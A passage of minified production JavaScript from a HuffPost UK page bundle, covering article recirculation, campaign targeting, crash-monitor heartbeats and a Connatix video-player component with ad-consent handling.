ao(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?oo(Object(n),!0).forEach((function(t){(0,B.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):oo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}"US"!==("bf-geo-country",(null===(Gr=document.cookie.match("(^|;)\\s*".concat("bf-geo-country","\\s*=\\s*([^;]+)")))||void 0===Gr?void 0:Gr.pop())||"US")&&ro(),!Qr&&eo&&no&&Jr&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(Zr)&&(to&&(window.HP.params.abShopsenseTest.doNotPublishEvent=!0),document.addEventListener("abeagleEventCambria",(function(){var e=rr(Zr);window.HP.params.abShopsenseTest.variant=e,"on"===e||to||ro()}),{once:!0}),window.HP.params.abShopsenseTest.ready=!0);var io,uo=null===(Kr=window.HP.params)||void 0===Kr||null===(Kr=Kr.features)||void 0===Kr||null===(Kr=Kr.clientRecirc)||void 0===Kr?void 0:Kr.enabled,lo=window.HP.entry.id,so=function(){var e=(0,T.A)(E().mark((function e(){var t,n,r,o,a;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("".concat(origin,"/client/recirc/entry").concat(window.HP.params.features.clientRecirc.queryParams));case 2:if(!(t=e.sent).ok){e.next=15;break}return e.next=6,t.json();case 6:if(n=e.sent,r=[],o=document.getElementById("related-articles-entry-ids"))try{a=JSON.parse(o.textContent),r=a.relatedArticlesEntryIds||[]}catch(e){console.warn("Failed to parse related articles entry IDs:",e)}Object.keys(n).forEach((function(e){var t=n[e].length;n[e]=n[e].filter((function(e){var t,n=null==e||null===(t=e.headlines[0])||void 0===t?void 0:t.entry_id;return n!==lo&&!r.includes(n)})),n[e].length===t&&n[e].pop()})),window.HP.recirc=ao({successful_fetch:!0},n),e.next=16;break;case 15:window.HP.recirc={successful_fetch:!1};case 16:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();if(uo){var co="hp_entry_shopping_recircs",fo=window.HP.params,po=fo.edition,mo=fo.isEntry,ho=window.HP.entry.modulousTags;if(mo&&"us"===po){var vo=ho.includes("@sponsor");vo&&(window.HP.params.abEntryShoppingRecircs.doNotPublishEvent=!0),window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(co)&&(document.addEventListener("abeagleEventCambria",(function(){var e,t,n=window.getExperimentVariant(co);if(!vo&&n&&"on"===n){var r=document.querySelector("#most-shared .zone__title");r&&(r.textContent="TRENDING IN SHOPPING");var o=document.querySelector("#related .zone__title");o&&(o.textContent="MORE IN SHOPPING"),window.HP.params.features.clientRecirc.queryParams=("ab_test_ad","featureOn",t=(e=window.HP.params.features.clientRecirc.queryParams).includes("?")?"&":"?","".concat(e).concat(t).concat("ab_test_ad","=").concat("featureOn"))}so()}),{once:!0}),window.HP.params.abEntryShoppingRecircs.ready=!0)}else so()}function go(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function yo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?go(Object(n),!0).forEach((function(t){(0,B.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):go(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var bo=null===(io=window.HP.params)||void 0===io||null===(io=io.features)||void 0===io||null===(io=io.clientCampaigns)||void 0===io?void 0:io.enabled,wo=function(){var e,t;if(null===(e=window.HP.campaigns)||void 0===e||!e.successful_fetch||!window.HP.campaigns.call_to_actions)return{};var n=function(){var e=window.HP.params,t=e.edition,n=e.isEntry,r=e.isFront,o={edition:t};if(n&&window.HP.entry){var a=window.HP.entry,i=a.departmentSlug,u=a.modulousTags,l=a.id,s=a.verticalSlug,c=a.layout;o.pageType="bpage",o.departmentSlug=i||"default",o.entryId=l,s&&(o.sectionSlug=s),c&&(o.layout=c),o.tags=Array.isArray(u)?u:[]}else if(r)o.pageType="homepage";else if(window.HP.apage||window.HP.params.departmentSlug){var d,f,p,m=(null===(d=window.HP.apage)||void 0===d?void 0:d.departmentSlug)||window.HP.params.departmentSlug,h=null===(f=window.HP.apage)||void 0===f?void 0:f.modulousTags,v=null===(p=window.HP.apage)||void 0===p?void 0:p.slug;o.pageType="apage",o.departmentSlug=m||"default",v&&(o.sectionSlug=v),o.tags=Array.isArray(h)?h:[]}else o.pageType="other";return o}(),r=window.HP.campaigns,o=r.exclusions,a=r.call_to_actions,i=r.flipPayPlans,u=(null===(t=window.HP.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.adsFree)||void 0===t?void 0:t.enabled)||!1;if(!function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!n||0===Object.keys(n).length)return!0;if(t=new URLSearchParams(window.location.search),window.HP.params.isWebview&&"true"===t.get("non_us_storefront"))return!1;var r=n.departmentSlug,o=n.sectionSlug,a=n.tags,i=void 0===a?[]:a,u=n.isAdsFree,l=n.layout;return!(function(e,t){var n;return null==e||null===(n=e.departments)||void 0===n?void 0:n.includes(t)}(e,r)||function(e,t){var n;return null==e||null===(n=e.sections)||void 0===n?void 0:n.includes(t)}(e,o)||function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return!!Array.isArray(n)&&(null==e||null===(t=e.tags)||void 0===t?void 0:t.some((function(e){if(e.endsWith("*")){var t=e.slice(0,-1);return n.some((function(e){return e.startsWith(t)}))}return n.includes(e)})))}(e,i)||function(e,t){var n;return t&&(null==e||null===(n=e.tiers)||void 0===n?void 0:n.includes("ad_free"))}(e,u)||function(e,t){var n;return null==e||null===(n=e.layouts)||void 0===n?void 0:n.includes(t)}(e,l))}(o,{departmentSlug:n.departmentSlug,sectionSlug:n.sectionSlug,tags:n.tags,isAdsFree:u,layout:n.layout}))return{};var l="default";return"bpage"!==n.pageType&&"apage"!==n.pageType||(l=n.departmentSlug||"default"),function(e,t){var n,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,a=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default")||"default";"lifestyle"===a?a="life":"politics-news"===a&&(a="politics");var i=(null==e||null===(n=e[t])||void 0===n?void 0:n.default)||{},u=yo({},i);if("default"!==a){var l,s=null==e||null===(l=e[t])||void 0===l?void 0:l[a];s&&Object.keys(s).length>0&&(u=function(e,t){var n={};return Object.entries(t).forEach((function(t){var r=(0,re.A)(t,2),o=r[0],a=r[1],i=e[o]||[],u=(0,oe.A)(a);i.forEach((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];n.length>0&&(a.some((function(e){var t,r=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return n.some((function(e){return r.some((function(t){return e.toLowerCase()===t.toLowerCase()}))}))}))||u.push(e))})),n[o]=u})),Object.entries(e).forEach((function(e){var r=(0,re.A)(e,2),o=r[0],a=r[1];if(!t[o]){var i=a.filter((function(e){var t;return((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length>0}));i.length>0&&(n[o]=i)}})),n}(i,s),i.nav&&!s.nav&&(u.nav=i.nav))}var c={};return Object.entries(u).forEach((function(e){var t=(0,re.A)(e,2),n=t[0],a=t[1];if("nav"!==n&&"bigBanner"!==n){var i;if(r.length>0&&(i=a.find((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return 0!==n.length&&n.some((function(e){return r.some((function(t){return t.toLowerCase()===e.toLowerCase()}))}))}))),i||(i=a.find((function(e){var t;return 0===((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length}))),!i){var u,l=(0,re.A)(a,1)[0];0===((null==l||null===(u=l.targeting_criteria)||void 0===u||null===(u=u.tag)||void 0===u?void 0:u.include)||[]).length&&(i=l)}i&&(i=function(e,t,n){return["end_article","toaster_web","liveblog","apple_news"].includes(e)&&t&&t.data&&n?yo(yo({},t),{},{data:yo(yo({},t.data),{},{fpPlansData:n})}):t}(n,i,o),i&&i.metadata&&i.metadata.flags&&(i=yo(yo({},i),{},{data:yo(yo({},i.data),{},{flags:i.metadata.flags})})),c[n]=i)}})),c}(a,n.pageType,l,n.tags,i)},_o=function(){var e=(0,T.A)(E().mark((function e(){var t,n,r,o,a;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n=null===(t=window.HP.params)||void 0===t?void 0:t.isWebview,r="".concat(origin,n?"/client/campaigns/app":"/client/campaigns"),e.next=5,fetch(r);case 5:if(!(o=e.sent).ok){e.next=14;break}return e.next=9,o.json();case 9:a=e.sent,window.HP.campaigns=a,window.HP.campaigns.getFilteredCampaigns=wo,e.next=15;break;case 14:window.HP.campaigns={successful_fetch:!1};case 15:e.next=21;break;case 17:e.prev=17,e.t0=e.catch(0),console.error("Failed to fetch campaign data:",e.t0),window.HP.campaigns={successful_fetch:!1};case 21:window.dispatchEvent(new CustomEvent("campaignsDataReady",{detail:window.HP.campaigns}));case 22:case"end":return e.stop()}}),e,null,[[0,17]])})));return function(){return e.apply(this,arguments)}}();window.HP.campaigns={successful_fetch:!1},bo&&_o(),o(61332),o(81750),document.addEventListener("abeagleEventCambria",(function(){if("on"===rr("hp_client_crash_monitor")){var e=!0;window.lifecycle.addEventListener("statechange",(function(t){e=!!["active","passive"].includes(t.newState)})),window.waitForGlobal((function(){return!!window.HP}),(function(){var t,n;if(((n=navigator.userAgent).indexOf("Chrome")>-1&&-1===n.indexOf("Edge")&&-1===n.indexOf("OPR")&&-1===n.indexOf("Edg")||n.indexOf("CriOS")>-1)&&window.Worker&&(null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||!t.isPreview)&&window.HP.params.resourceType){console.log("Starting heartbeat worker");var r=new Worker("/heartbeatWorker.js"),o=window.HP.params,a=o.device,i=o.edition,u=o.theme,l=o.resourceType,s=o.isFront,c=o.features,d=o.abRaptiveTest,f=c.adsFree,p=s?"front":l,m=(d||{}).variant,h="raptive"===m||"control"===m?m:"unknown";setInterval((function(){return r.postMessage({type:"heartbeat",time:Date.now(),shouldPoll:e,device:a,edition:i,theme:u,pageType:p,adsFree:f,abRaptive:h})}),1e3)}}))}}),{once:!0}),window.HP.params.abCrashMonitorFlag.ready=!0,"loading"!==document.readyState?mn():document.addEventListener("DOMContentLoaded",mn,{once:!0}),window.getProfile=q.A})()})();
//# sourceMappingURL=life.64f7173752a3c53e7c1e.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/Connatix.1fd6248a0afaafb94cf4.js
body_size: 11863
content:
/*! For license information please see Connatix.1fd6248a0afaafb94cf4.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[5897],{63943:(e,t,n)=>{const i=n(68610);e.exports={settings:i}},68610:(e,t,n)=>{var i=n(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in i.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(i.env[t])}catch(e){return i.env[t]}}}},46393:(e,t,n)=>{var i,r=n(23611),o=n(63943).settings,a=function(e){try{return o.get(e)}catch(e){return!1}},s=function(e){return a("CLUSTER")?o.get(e):a(e)};i={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:a("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:r.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=i},25231:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>v});var i=n(68102),r=n(92099),o=n(48183),a=n(65810),s=n(74572),c=n(50171),l=n(63696),d=n.n(l),u=n(62688),p=n.n(u),h=n(45363);function f(e,t,n){return t=(0,s.A)(t),(0,a.A)(e,g()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function g(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(g=function(){return!!e})()}var m=function(e){function t(e){var n,i,o,a,s;(0,r.A)(this,t),s=f(this,t,[e]);var c=e.meta,l=e.options,u=e.cetDataVars,p=e.defer,h=e.title,g=e.isPreRoll;return s.isInject=!!l.isInject,s.isDeferred=p&&!s.isInject,s.isAmp=!!l.isAmp,s.isLiveblogEmbed=!!l.isLiveblogEmbed,s.isVideoEntry=!!l.isVideoEntry,s.isLifestyleVideo=!!l.isLifestyleVideo,s.isPreview=!!l.isPreview,s.device=l.device,s.isMobile="mobile"===s.device,s.isWebview=l.isMapi,s.isMapiSmall="androidphone"===s.device||"iphone"===s.device,s.meta=c||{},s.options=l,s.cetDataVars=u,s.title=h,s.connatixRef=d().createRef(),s.buzzfeedTracking=l.buzzfeedTracking,s.connatixConfigValues=l.connatixConfigValues,s.topConnatixThumnbailSrc=l.topConnatixThumnbailSrc,s.noVideoAds=!!l.noVideoAds,s.floatDisabled=!!l.disableFloat||(null===(n=l.connatixCountsHelper)||void 0===n?void 0:n.count)>0,s.renderScript=!s.isLiveblogEmbed&&!s.isInject||s.isLiveblogEmbed&&s.isInject,s.canHaveStickyVideo=!l.isLiveblog&&l.isEntry&&s.isMobile&&"us"===(null===(i=l.editionInfo)||void 0===i?void 0:i.id)&&!s.noVideoAds,s.isAdLightPlayer=null!==(o=null===(a=l.entryTagsList)||void 0===a?void 0:a.split(",").includes("@video-ad-light"))&&void 0!==o&&o,s.isPreRoll=g,s.connatixElPrefix=s.isPreRoll?"cnx":"cnxel",s.connatixContentUrl=s.isPreRoll?"https://capi.connatix.com/tr/si":"https://tr.thecontentserver.com/tr/si",l.connatixCountsHelper&&(l.connatixCountsHelper.count+=1),s}return(0,c.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this,t=this.isWebview?this.scriptInnerWebview:this.scriptInner;if(this.isDeferred){var n=!1;"function"==typeof IntersectionObserver&&(this.intersectionObserver=new IntersectionObserver((function(i){!n&&i.length>0&&i.forEach((function(i){if(i.isIntersecting&&(n=!0,e.connatixRef.current.setAttribute("data-ready",!0),e.isLiveblogEmbed&&!e.isInject||e.isInject)){var r=document.createElement("script");r.innerHTML=t,r.type="text/javascript",r.setAttribute("id",e.renderId),e.connatixRef.current.appendChild(r)}}))}),{rootMargin:"".concat(window.innerHeight,"px")}),this.intersectionObserver.observe(this.connatixRef.current))}else if(this.connatixRef.current.setAttribute("data-ready",!0),this.isLiveblogEmbed&&!this.isInject||this.isInject){var i=document.createElement("script");i.innerHTML=t,i.type="text/javascript",i.setAttribute("id",this.renderId),this.connatixRef.current.appendChild(i)}}},{key:"renderId",get:function(){return this.meta.renderId}},{key:"playlistId",get:function(){var e;return null!==(e=this.connatixConfigValues)&&void 0!==e&&e.defaultPlaylist&&!this.meta.playlistId?this.connatixConfigValues.defaultPlaylist:this.meta.playlistId?this.meta.playlistId:void 0}},{key:"floatingGutterY",get:function(){return this.isMobile?void 0:58}},{key:"playerId",get:function(){return this.connatixConfigValues?this.isAdLightPlayer&&this.connatixConfigValues.adLightMobilePlayer&&this.connatixConfigValues.adLightDesktopPlayer?this.isMobile?this.connatixConfigValues.adLightMobilePlayer:this.connatixConfigValues.adLightDesktopPlayer:this.isVideoEntry&&this.connatixConfigValues.videoPagePlayer?this.connatixConfigValues.videoPagePlayer:this.meta.playerId===this.connatixConfigValues.clickToPlayPlayer?this.connatixConfigValues.clickToPlayPlayer:this.meta.playerId===this.connatixConfigValues.verticalPlayer?this.connatixConfigValues.verticalPlayer:this.canHaveStickyVideo&&this.connatixConfigValues.stickyPlayer&&!this.isAmp&&!this.isLifestyleVideo?this.connatixConfigValues.stickyPlayer:this.isLifestyleVideo&&this.connatixConfigValues.lifePagePlayer?this.connatixConfigValues.lifePagePlayer:this.connatixConfigValues.defaultPlayer?this.connatixConfigValues.defaultPlayer:this.meta.playerId:this.meta.playerId}},{key:"mediaId",get:function(){return this.meta.mediaId}},{key:"keywords",get:function(){return this.meta.keywords||""}},{key:"playbackMode",get:function(){return this.isLiveblogEmbed||this.noVideoAds?2:this.isVideoEntry?0:void 0}},{key:"contextPageId",get:function(){var e;return this.options.contextPageId||(null===(e=this.buzzfeedTracking)||void 0===e?void 0:e.context_page_id)}},{key:"floatMode",get:function(){if(!this.isLifestyleVideo)return this.floatDisabled||this.isMobile||this.isLiveblogEmbed||this.isPreview||this.noVideoAds?0:void 0}},{key:"scriptInner",get:function(){var e=this.mediaId?'mediaId: "'.concat(this.mediaId,'",'):"",t="ctx-wait-".concat(this.renderId),n="label_".concat(this.renderId.replace(/-/g,"_")),i="defer_".concat(this.renderId.replace(/-/g,"_")),r="playerId_".concat(this.renderId.replace(/-/g,"_")),o="window.".concat(this.connatixElPrefix," && window.HP && window.HP.params && window.HP.params.clientUUID && window.localStorage");return this.isWebview||(o+=" && ".concat(i," && ").concat(i,'.parentElement.dataset.ready === "true"')),"\n      var currentScript = document.currentScript;\n\n      function pollConsentAndRun() {\n        var pollInterval = 100;\n        var poller = setInterval(function() {\n          if (window.HP && typeof window.HP.sp_consent !== 'undefined') {\n            clearInterval(poller);\n            runConnatix({ hasConsent: window.HP.sp_consent});\n            // If undefined, keep polling\n          }\n        }, pollInterval);\n      }\n\n      function runConnatix({ hasConsent }) {\n        var ".concat(n,' = "').concat(t,'";\n        var ').concat(i," = currentScript;\n        var floatModeWebview = typeof window.floatModeWebview !== 'undefined' ? window.floatModeWebview : null;\n        var floatMode = floatModeWebview ?? ").concat(this.floatMode,";\n        var disableAdsWebview = typeof window.disableAdsWebview !== 'undefined' ? window.disableAdsWebview : null;\n        var disableAds = (disableAdsWebview ?? ").concat(!!this.noVideoAds,") || !hasConsent;\n        var playbackModeWebview = typeof window.playbackModeWebview !== 'undefined' ? window.playbackModeWebview : null;\n        var playbackMode = playbackModeWebview ?? ").concat(this.playbackMode,";\n        const ").concat(r," = '").concat(this.playerId,"';\n        console.time(").concat(n,");\n        window.waitForGlobal(\n          () => ").concat(o,",\n          () => {\n            console.timeEnd(").concat(n,");\n            (new Image()).src = '").concat(this.connatixContentUrl,"?token=' + ").concat(r," + '&cid=1bf35e8b-3d55-48a6-aef8-0ebfdd277df7';\n            ").concat(this.connatixElPrefix,".cmd.push(function() {\n              ").concat(this.connatixElPrefix,"({\n                ").concat(e,"\n                playerId: ").concat(r,",\n                playlistId: '").concat(this.playlistId,'\',\n                customParam1: window.localStorage.getItem("cet-page_session_id"),\n                customParam2: "').concat(this.contextPageId,'",\n                customParam3: ').concat(JSON.stringify(this.keywords),',\n                customParam4: "').concat(this.device,'",\n                customParam5: window.HUFFPOST.params.clientUUID,\n                settings: {\n                  playbackMode: playbackMode,\n                  disableAdvertising: disableAds,\n                  customization: {\n                    removeVideoPosterAttribute: true,\n                    floating: {\n                      mode: floatMode,\n                      floatingGutterY: ').concat(this.floatingGutterY,',\n                    }\n                  }\n                }\n              }).render("').concat(this.renderId,'", (renderError, playerApi) => {\n                const wrapper = document.getElementById("').concat(this.renderId,'").closest(".connatix-wrapper");\n                const loadingEl = wrapper !== null ? wrapper.querySelector(".loading-message") : null;\n                if (renderError) {\n                  // An error occured while rendering the player\n                  if(loadingEl !== null) {\n                    loadingEl.classList.add("error");\n                  }\n                  ').concat(this.isPreRoll?'const event = new Event("connatix-preroll-ended"); document.dispatchEvent(event);':"",';\n                  return;\n                } else {\n                  // player is ready and rendered\n                  if(loadingEl !== null) {\n                    loadingEl.classList.add("loaded");\n                  }\n                  const dismissBottomStickyButton = document.querySelector(".ad-bottom-right-sticky__close");\n                  const bottomStickyContainer = document.querySelector(".bottom-right-sticky-container");\n                  if (bottomStickyContainer && dismissBottomStickyButton) {\n                    playerApi.on(').concat(this.connatixElPrefix,'.configEvents.FloatingEnterStart, function() {\n                      dismissBottomStickyButton.classList.add("slide-out");\n                      bottomStickyContainer.classList.add("video-floating");\n                    });\n                    playerApi.on(').concat(this.connatixElPrefix,'.configEvents.FloatingExitStart , function() {\n                      dismissBottomStickyButton.classList.remove("slide-in");\n                      bottomStickyContainer.classList.remove("video-floating");\n                    });\n                    playerApi.on(').concat(this.connatixElPrefix,'.configEvents.CloseButtonClicked , function() {\n                      bottomStickyContainer.classList.add("slide-out");\n                    });\n                  }\n                  ').concat(this.preRollScriptInnerFunctions,"\n                }\n              });\n            })\n          }\n        );\n      }\n\n      (function() {\n        if (typeof window._sp_ !== 'undefined') {\n          pollConsentAndRun();\n        } else {\n          runConnatix({ hasConsent: true });\n        }\n      })();\n    ")}},{key:"preRollScriptInnerFunctions",get:function(){return this.isPreRoll?'\n      const preRollEvent = new Event("connatix-preroll-ended");\n      const preRollBreak = setTimeout(function() {\n        document.dispatchEvent(preRollEvent);\n        playerApi.destroy();\n      }, 7000);\n\n      playerApi.once(\'adImpression\', ()=>{\n        clearTimeout(preRollBreak);\n      });\n      playerApi.once("adSkipped", function() {\n        console.log("this is the adSkipped event");\n        document.dispatchEvent(preRollEvent);\n      });\n      playerApi.once("adCompleted100", function() {\n        console.log("this is the adCompleted100 event");\n        document.dispatchEvent(preRollEvent);\n      });\n    ':""}},{key:"scriptInnerWebview",get:function(){var e="loadConnatix_".concat(this.renderId.replace(/-/g,"_")),t="\n      var disableAdsWebview = ".concat(this.floatMode,";\n      var floatModeWebview = ").concat(this.noVideoAds?0:1,";\n      var playbackModeWebview = ").concat(this.playbackMode,";\n      const ").concat(e," = () => {\n          ").concat(this.scriptInner,"\n      };\n      window.waitForGlobalCambria(\n        () => window.getAppInfo,\n        () => {\n          window.getAppInfo().then((info) => {\n            disableAdsWebview = info.adsFree ? true : disableAdsWebview;\n            floatModeWebview = info.adsFree ? 0 : floatModeWebview;\n            playbackModeWebview = info.adsFree ? 2 : playbackModeWebview;\n            ").concat(e,"();\n          });\n        },\n        50, // poll every 50ms\n        { fallback: 12000, caller: 'getAppInfo', fallbackCb: () => {").concat(e,"();} }, // suspend wait after 12 seconds\n      );\n    ");return this.isWebview?t:""}},{key:"defaultPlayer",value:function(){var e=d().createElement("svg",{className:"loading-spinner",width:"32",height:"32",viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg"},d().createElement("path",{d:"M13 6C8.94289 7.30412 6 11.1832 6 15.7657C6 21.418 10.4772 26 16 26C21.5228 26 26 21.418 26 15.7657C26 11.1832 23.0571 7.30412 19 6",stroke:"#626262",strokeWidth:"4",strokeLinecap:"round"})),t=d().createElement("div",{className:"loading-message"},d().createElement("span",{className:"loading-message__loading"},"LOADING"),d().createElement("span",{className:"loading-message__error"},"ERROR LOADING"),e),n=this.isWebview?this.scriptInnerWebview:this.scriptInner,r=this.renderScript?d().createElement("script",{id:this.renderId,dangerouslySetInnerHTML:{__html:n}}):null,o=this.props.addPlaceholder?d().createElement("img",{fetchpriority:"high",className:"connatix-thumbnail","aria-hidden":!0,alt:"",src:this.topConnatixThumnbailSrc,style:{position:"absolute",left:"0",top:"0",width:"100%",height:"auto",aspectRatio:"16/9"}}):null,a=d().createElement("div",(0,i.A)({"data-ready":!this.isDeferred,ref:this.connatixRef,className:"connatix-player",style:this.props.addPlaceholder?{position:"absolute",top:"0",width:"100%",height:"100%"}:{}},this.cetDataVars),o,this.renderScript&&r);return this.props.addPlaceholder?d().createElement("div",{className:"connatix-wrapper",style:{width:"100%",height:"auto",display:"block",position:"relative"}},d().createElement("div",{className:"connatix-placeholder ".concat(this.isMobile||this.isVideoEntry&&this.isMapiSmall?"connatix-placeholder-mobile":""),style:{left:"0",width:"100%",height:this.isVideoEntry?"0":"auto",position:"relative",aspectRatio:"16/9"}}),t,a):a}},{key:"ampPlayer",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(this.playerId){var t,n,r,o,a=this.isVideoEntry?"345":"211",s=e?null===(t=this.connatixConfigValues)||void 0===t?void 0:t.noAdsPlayer:this.playerId,c=null!==(n=this.connatixConfigValues)&&void 0!==n&&n.noAdsPlayer?{"amp-access":"NOT profile.adsFreeWeb","amp-access-hide":"profile.adsFreeWeb"}:{};return d().createElement(d().Fragment,null,d().createElement("amp-connatix-player",(0,i.A)({"data-player-id":s,"data-media-id":this.mediaId,"data-param-custom-param2":this.contextPageId,"data-param-custom-param3":this.keywords,"data-param-custom-param4":this.device,width:"375",height:a,layout:"responsive"},c)),(null===(r=this.connatixConfigValues)||void 0===r?void 0:r.noAdsPlayer)&&d().createElement("amp-connatix-player",{"data-player-id":null===(o=this.connatixConfigValues)||void 0===o?void 0:o.noAdsPlayer,"data-media-id":this.mediaId,"data-param-custom-param2":this.contextPageId,"data-param-custom-param3":this.keywords,"data-param-custom-param4":this.device,width:"375",height:a,layout:"responsive","amp-access":"profile.adsFreeWeb","amp-access-hide":"NOT profile.adsFreeWeb"}))}return""}},{key:"render",value:function(){return d().createElement(d().Fragment,null,this.title&&d().createElement(h.A,{text:this.title}),this.isAmp?this.ampPlayer():this.defaultPlayer())}}])}(d().Component);m.propTypes={meta:p().shape({}),options:p().shape({isAmp:p().bool,device:p().string}),defer:p().bool,addPlaceholder:p().bool,cetDataVars:p().shape({}),title:p().string,isPreRoll:p().bool},m.defaultProps={meta:{},options:{},addPlaceholder:!1,defer:!1,cetDataVars:{},title:null,isPreRoll:!1};const v=m},78943:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>x,Ev:()=>I,Pk:()=>w});var i=n(92099),r=n(48183),o=n(65810),a=n(74572),s=n(50171),c=n(68102),l=n(41705),d=n(67346),u=n(63696),p=n.n(u),h=n(62688),f=n.n(h),g=n(71633),m=n.n(g),v=n(92152);function y(e,t,n){return t=(0,a.A)(t),(0,o.A)(e,A()?Reflect.construct(t,n||[],(0,a.A)(e).constructor):t.apply(e,n))}function A(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(A=function(){return!!e})()}function b(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?b(Object(n),!0).forEach((function(t){(0,l.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var E=p().createContext(!1),w=function(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],r="featured"===e,o="opinion"===e,a="voices"===e;return i.includes("ce-screenWidth--full")?"auto":n?500:r?1280:t||i.includes("ce-screenWidth--wide")?970:o?740:a?736:720},I=function(e,t,n){var i=e;return 0===t&&("opinion"===n?i=["736_510","quality_75"]:"voices"===n&&(i=["544_544","quality_75"])),i},C={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var n=t.split("_").reverse(),i=(0,d.A)(n,2),r=i[0],o=i[1];return{width:parseInt(o,10),height:parseInt(r,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var 